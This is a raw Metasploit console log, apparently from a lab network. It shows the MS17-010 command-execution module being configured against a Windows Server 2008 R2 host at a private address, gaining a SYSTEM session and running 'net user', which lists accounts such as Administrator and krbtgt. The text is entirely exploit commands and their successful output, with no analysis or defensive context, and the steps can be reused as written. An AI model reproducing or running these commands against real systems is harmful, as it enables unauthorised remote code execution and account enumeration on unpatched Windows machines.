 msf6 post(windows/gather/arp_scanner) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND => net user
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOST 192.168.52.138
RHOST => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net user":
\\
Administrator Guest krbtgt
ligang liukaifeng01
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed